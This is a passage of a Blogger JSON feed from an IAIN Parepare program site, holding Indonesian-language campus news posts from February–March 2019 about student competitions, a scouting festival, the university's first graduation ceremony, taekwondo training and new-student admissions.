Bisnis (FEBI) IAIN Parepare,” ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan yang diikuti beberapa perguruan tinggi seperti IAIN Ambon, IAI DDI Polman, IAIN Palopo, IAIN Bone, STIE Bongaya, UNHAS, UIN Alauddin Makassar. Selain TEMILREG, kegiatan ini juga dirangkaikan dengan Syariah Ekonomic Forum (SEF) yang dibuka langsung oleh  wakil gubernur Sulawesi Selatan, Andi Sudirman Sulaiman di Baruga Angin Mammiri rumah jabatan wali kota Makassar, Senin (25\/2).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6523458582115677790\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/temu-ilmiah-regional-ksei-fens-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6523458582115677790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6523458582115677790"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/temu-ilmiah-regional-ksei-fens-iain.html","title":"Temu Ilmiah Regional, KSEI FENS IAIN Parepare Raih Penghargaan Ide\nPaper Terbaik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3904586269522844986"},"published":{"$t":"2019-02-25T23:41:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:51.351+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Ratusan Peserta FTC Hadir di Kampus IAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EPembukaan FTC (Festival Tunas Kelapa Competition) yang digelar oleh Racana’ Albadi Institut Agama Islam Negeri (IAIN)  Parepare dibuka oleh Wakil Rektor III, DR Muhammad Saleh, Sabtu malam (23\/02).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9716\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/WhatsApp-Image-2019-02-25-at-09.13.45-300x142.jpeg\" alt=\"\" width=\"300\" height=\"142\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPembukaan festival dilaksanakan di Auditorium lama IAIN Parepare. Sebanyak 270 peserta yang terdiri dari  siswa SMA Sederajat dan SMP Sederajat lingkup sesulawesi selatan dan sesulawesi barat.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua Racana albadi' IAIN Parepare, Zuki mengungkapkan FTC ini merupakan ketujuh kalinya digelar.\u003Cbr\/\u003E\u003Cbr\/\u003E\"FTC VII ini diikuti oleh tingkat penggalang dan penegak. Sudah 3 tahun terakhir Racana Albadi' mengadakan FTC se Sulsel-bar,\" ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain bertujuan menjalin silaturahmi, kegiatan FTC ini juga menjadi ajang sosialisasi kampus. Selama kegiatan berlangsung para peserta mendirikan tenda di lingkungan kampus IAIN Parepare. Rencananya, kegiatan ini akan berakhir pada 27 Februari mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3904586269522844986\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/ratusan-peserta-ftc-hadir-di-kampus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3904586269522844986"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3904586269522844986"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/ratusan-peserta-ftc-hadir-di-kampus.html","title":"Ratusan Peserta FTC Hadir di Kampus IAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1465823539693412214"},"published":{"$t":"2019-02-24T17:00:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:51.641+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"IAIN Parepare Juara II Tingkat Nasional"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Pra kongres Forum Komunikasi Nasional Komunikasi dan Penyiaran Islam (Forkomnas KPI) yang dilaksanakan di Purwokerto membawa kabar gembira.\u003Cbr\/\u003E\u003Cbr\/\u003EPasalnya, dalam kegiatan tersebut juga dirangkaikan lomba yang diikuti seluruh Program studi Komunikasi dan Penyiaran Islam (KPI) seluruh perguruan tinggi negeri dan swasta se Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9706\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/WhatsApp-Image-2019-02-23-at-00.31.121-300x225.jpeg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EEnam mahasiswa delegasi IAIN Parepare yang turut ikut dalam kegiatan tersebut. Salah satu di antaranya Amrihani mahasiswa Prodi KPI Fakultas Ushuluddin, Adab dan Dakwah IAIN Parepare berhasil meraih juara II pada lomba penyiar radio.\u003Cbr\/\u003E\u003Cbr\/\u003E“Alhamdullilah sangat bersyukur bisa mendapat juara di ajang nasional ini dan bisa bertemu dengan teman-teman KPI Se Indonesia. Rasa haru, senang menyelimuti perasaan dan sampai saat ini seperti tidak percaya bisa mendapatkan juara di ajang yang begitu luar biasa dan bersaing dengan teman-teman KPI Se Indonesia,” ungkapnya saat diwawancarai via whatsapp (23\/02).\u003Cbr\/\u003E\u003Cbr\/\u003EAmrihani mengaku banyak pengalaman dan pembelajaran setelah mengikuti kegiatan tersebut.\u003Cbr\/\u003E“Mudah-mudahan tahun depan bisa mengukir prestasi lagi dan ada generasi baru yang bisa mengikuti kegiatan forkomnas ini, karena ajang ini memberi banyak pengalaman dan pembelajaran untuk kita mahasiswa KPI,” harapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9709\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/WhatsApp-Image-2019-02-23-at-00.31.14-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESuharsono salah satu pengurus Pusat Forkomnas KPI yang juga mahasiswa IAIN Parepare mengaku penting untuk turut berpartisipasi dalam kegiatan ini.\u003Cbr\/\u003E“Inilah salah satu prestasi yang kami persembahkan untuk almamater tercinta IAIN Parepare dalam bidang penyiaran, juga sebagai bukti kepada teman-teman KPI seluruh Indonesia bahwa IAIN Parepare juga bisa bersaing dan berkompetisi dengan teman-teman di tingkat nasional,” ungkapnya.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1465823539693412214\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/iain-parepare-juara-ii-tingkat-nasional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1465823539693412214"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1465823539693412214"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/iain-parepare-juara-ii-tingkat-nasional.html","title":"IAIN Parepare Juara II Tingkat Nasional"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6571838014197389811"},"published":{"$t":"2019-02-24T16:59:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:51.934+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Delegasi KPI IAIN Parepare Ikuti Pra Kongres Forkomnas KPI"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Enam mahasiswa Program Studi (Prodi) Komunikasi dan Penyiaran Islam (KPI) IAIN Parepare ikut dalam Pra Kongres dan Musyawarah wilayah II Jateng-DIY yang berlangsung mulai 21 sampai 23 Februari 2019 di IAIN Purwokerto.\u003Cbr\/\u003E\u003Cbr\/\u003EPra kongres dilaksanakan dalam rangka pembentukan tim pelaksana kongres yang akan dilaksanakan di Bandung, termasuk penetapan kriteria calon ketua Forkomnas KPI.\u003Cbr\/\u003EForum Komunikasi Nasional (Forkomnas KPI) merupakan forum atau wadah untuk pengembangan bakat dan potensi mahasiswa KPI.\u003Cbr\/\u003E\u003Cbr\/\u003ESuharsono, salah satu pengurus pusat Forkomnas KPI mengungkapkan Forkomnas KPI sudah berjalan selama satu dekade atau 10 tahun dibawah bimbingan Asosiasi Program Studi Komunikasi dan Penyiaran Islam (ASKOPIS).\u003Cbr\/\u003E\u003Cbr\/\u003E“Forkomnas KPI ini, kita kembangkan sebagai wadah silaturahmi dan ajang kompetisi PTKIN sesuai kompetensi KPI, dan alhamdulilah KPI IAIN Parepare termasuk didalamnya. Saya sebagai pengurus pusat sangat berharap dengan adanya FORKOMNAS-KPI ini semangat anak IAIN Parepare bisa memacu dan belajar lebih rajin untuk berkompetisi sesama anak KPI seluruh Indonesia,” jelas Suharsono, pengurus pusat Forkomnas KPI yang juga mahasiswa Prodi KPI IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EMuhammad Ali Imran, salah satu delegasi IAIN Parepare mengaku antusias mengikuti kegiatan tersebut. “Kegiatan Pra Kongres Forkomnas KPI ini sangat luar biasa karena dapat menyatukan mahasiswa Program Studi KPI di Seluruh Indonesia. Selain dalam rangka pra kongres kegiatan ini juga diselingi lomba,”ucapnya saat diwawancarai via whatsapp (23\/02).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6571838014197389811\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/delegasi-kpi-iain-parepare-ikuti-pra.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6571838014197389811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6571838014197389811"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/delegasi-kpi-iain-parepare-ikuti-pra.html","title":"Delegasi KPI IAIN Parepare Ikuti Pra Kongres Forkomnas KPI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8570203714405832126"},"published":{"$t":"2019-02-22T13:00:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:52.515+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alumni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Wisuda Perdana, Dirjen Pendis; Alumni IAIN Harus Memiliki Soft Skill"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EInstitut Agama Islam Negeri (IAIN) Parepare menggelar wisuda perdana di Auditorium IAIN Parepare, Kamin (21\/02).\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 532 wisudawan dan wisudawati terdiri dari empat fakultas yakni, Fakultas Tarbiyah, Ekonomi dan Bisnis Islam, Hukum Syariah, dan Ushluddin Adab dan Dakwah. Alumni Strata 1 (S1) berjumlah 511 orang dan program magister Pascasarjana 21 orang.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare, DR Ahmad Sultra Rustan mengungkapkan pada wisuda perdana ini sebanyak 195 alumni berpredikat Cum-Laude atau dengan pujian.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor berharap agar para wisudawan dan wisudawati tetap menjaga almamater kampus yang akulturasi budaya Islam teknologi informasi.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Terus menjaga nama baik almamater kampus yang kita cintai, dengan memperkenalkan IAIN lebih luas ke masyarakat. Serta siap menghadapi tantangan global di era teknologi,\"ucapnya saat memberi sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003EHadir Direktur Jenderal Pendidikan Islam (Dirjen Pendis) Kementerian Agama Republik Indonesia, Prof DR Phil H Kamaruddin Amin, membawakan orasi ilmiah yang bertemakan Pengembangan Perguruan Tinggi Keagamaan Islam.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9695\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0157-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\"Alumni IAIN harus memiliki kompetensi, soft skill untuk menghadapi era revolusi industri 4.0, kita tingkatkan salah satunya lewat pendidikan berkualitas,\" ungkap Dirjen Pendis.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam wisuda ini, turut dirangkaikan peresmian gedung baru Auditorium yang berkapasitas 2.000 orang dengan anggaran senilai 17,5 miliar.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9692\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/Capture-300x171.jpg\" alt=\"\" width=\"300\" height=\"171\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9697\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9697 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0165-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Turut hadir wakil walikota Parepare Pangerang Rahim beserta unsur jajaran pimpinan Daerah Kota Parepare, jajaran civitas akademik IAIN Parepare, serta para orangtua\/wali alumni[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9698\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0080-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9699\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0187-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8570203714405832126\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/wisuda-perdana-dirjen-pendis-alumni.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8570203714405832126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8570203714405832126"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/wisuda-perdana-dirjen-pendis-alumni.html","title":"Wisuda Perdana, Dirjen Pendis; Alumni IAIN Harus Memiliki Soft Skill"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5092796211206316915"},"published":{"$t":"2019-02-20T19:48:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:53.424+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Pelatihan Perdana Taekwondo disambut Antusias"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Pelatihan perdana taekwondo IAIN Parepare bersama taekwondo pusat dilaksanakan di pelataran gedung Syariah IAIN Parepare, Selasa (19\/02).\u003Cbr\/\u003E\u003Cbr\/\u003EPuluhan peserta hadir mengikuti pelatihan perdana tersebut, termasuk anak-anak yang masih duduk dibangku Sekolah Dasar (SD).\u003Cbr\/\u003E\u003Cbr\/\u003EDR Arqam selaku pembina mengungkapkan beberapa alasan perlunya taekwondo di IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Pertama, untuk menunjang kejuaraan mahasiswa, kejuaraan antar Perguruan Tinggi dan kejuaraan nasional maupun internasional. Kedua, variasi aliran bela diri di kampus IAIN Parepare dan alternative pilihan bagi mahasiswa sebagai kegiatan ekstrakurikuler pada mahasiswa IAIN yang jumlahnya saat ini kurang lebih 8000 mahasiswa dan ketiga menjadi sarana sosialisasi dan promosi kampus kepada masyarakat luas,\" jelasnya saat diwawancarai di ruang website, Rabu (20\/02).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9682\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/WhatsApp-Image-2019-02-20-at-08.44.00-1-300x225.jpeg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EHadirnya Taekwondo ini diharapkan dapat menjadi bekal sebagai keterampilan tambahan mahasiswa khususnya dalam hal penguasaan olaraga bela diri selain penguasaan ilmu pengetahuan yang diperoleh dalam perkuliahan.\u003Cbr\/\u003E\u003Cbr\/\u003ETaekwondo juga akan membentuk mahasiswa yang memiliki jiwa raga yang sehat dan kuat serta memiliki kepribadian maupun disiplin yang tinggi.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9678\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/WhatsApp-Image-2019-02-20-at-08.44.01-300x169.jpeg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESalah satu mahasiswa yang turut menjadi pelatih utama dalam pelatihan perdana kemarin, Sonya Maretha Maitimu Putri sangat antusias dalam pelatihan tersebut.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Bisa dibilang bela diri paling bergengsi dan elit karena sering dikombinasikan dengan dance juga. Bela diri yang berfokus sama kaki tapi bukan berarti kaki saja yang dipelajari,\" ujar Sonya yang akrab disapa Seonbae Ony.\u003Cbr\/\u003E\u003Cbr\/\u003EPelatihan dilaksanakan tiga kali dalam sepekan yakni hari Selasa, Kamis dan Ahad setiap pukul 16:00 Wita\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9681\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/WhatsApp-Image-2019-02-20-at-08.43.59-300x225.jpeg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5092796211206316915\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pelatihan-perdana-taekwondo-disambut.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5092796211206316915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5092796211206316915"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pelatihan-perdana-taekwondo-disambut.html","title":"Pelatihan Perdana Taekwondo disambut Antusias"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7953602483070697192"},"published":{"$t":"2019-02-19T15:56:00.001+08:00"},"updated":{"$t":"2019-05-14T14:12:09.270+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Panitia PMB 2019, Gelar FGD Sosialisasi Penerimaan Maba"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Panitia Penerimaan Mahasiswa Baru (PMB) Institut Agama Islam Negeri (IAIN) Parepare melaksanakan Focus Group Discussion (FGD) di lantai 5 Aula Perpustakaan IAIN Parepare, Senin (18\/02).\u003Cbr\/\u003E\u003Cbr\/\u003EMusyarif Ketua Panitia mengungkapkan FGD tersebut dilaksanakan dalam rangka sosialisasi penerimaan mahasiswa baru (Maba) terkait jalur SPAN, UM PTKIN dan Mandiri.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9669\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0002-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERatusan peserta yang terdiri dari kepala sekolah dan operator sekolah berasal dari berbagai Sekolah Menengah Atas (SMA), Sekolah Menengah Kejuruan (SMK), Madrasah Aliyah Negeri (MAN) ataupun pesantren, baik dari dalam kota maupun luar kota Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EDi hadapan para undangan, Rektor IAIN Parepare, Ahmad Sultra Rustan menjelaskan beberapa perubahan pasca perubahan bentuk dari STAIN menjadi IAIN.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad juga berharap agar kerjasama antara pihak sekolah dengan kampus terus ditingkatkan.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kami ingin mendapatkan mahasiswa yang unggul dari mereka yang berprestasi makanya ada jalur SPAN yaitu Seleksi Prestasi Akademik Nasional. Siswa-siswa yang berprestasi itu diterima tanpa melalui tes dan melakukan pembayaran pendaftaran Cuma ada persyaratan itu masing-masing sekolah harus mendaftar PDSS,” jelas Ahmad.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan class=\"ILfuVd\"\u003EPDSS merupakan sistem informasi penyimpanan data nilai rapor siswa dalam rangka pendaftaran Seleksi Nasiona. \u003C\/span\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7953602483070697192\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/panitia-pmb-2019-gelar-fgd-sosialisasi_18.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7953602483070697192"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7953602483070697192"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/panitia-pmb-2019-gelar-fgd-sosialisasi_18.html","title":"Panitia PMB 2019, Gelar FGD Sosialisasi Penerimaan Maba"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7428675583963188615"},"published":{"$t":"2019-02-19T15:56:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:54.056+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slider"}],"title":{"type":"text","$t":"Panitia PMB 2019, Gelar FGD Sosialisasi Penerimaan Maba"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E Panitia Penerimaan Mahasiswa Baru (PMB) Institut Agama Islam Negeri (IAIN) Parepare melaksanakan Focus Group Discussion (FGD) di lantai 5 Aula Perpustakaan IAIN Parepare, Senin (18\/02).\u003Cbr \/\u003E\u003Cbr \/\u003EMusyarif Ketua Panitia mengungkapkan FGD tersebut dilaksanakan dalam rangka sosialisasi penerimaan mahasiswa baru (Maba) terkait jalur SPAN, UM PTKIN dan Mandiri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg alt=\"\" class=\"alignnone size-medium wp-image-9669\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC_0002-300x200.jpg\" height=\"200\" width=\"300\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ERatusan peserta yang terdiri dari kepala sekolah dan operator sekolah berasal dari berbagai Sekolah Menengah Atas (SMA), Sekolah Menengah Kejuruan (SMK), Madrasah Aliyah Negeri (MAN) ataupun pesantren, baik dari dalam kota maupun luar kota Parepare.\u003Cbr \/\u003E\u003Cbr \/\u003EDi hadapan para undangan, Rektor IAIN Parepare, Ahmad Sultra Rustan menjelaskan beberapa perubahan pasca perubahan bentuk dari STAIN menjadi IAIN.\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad juga 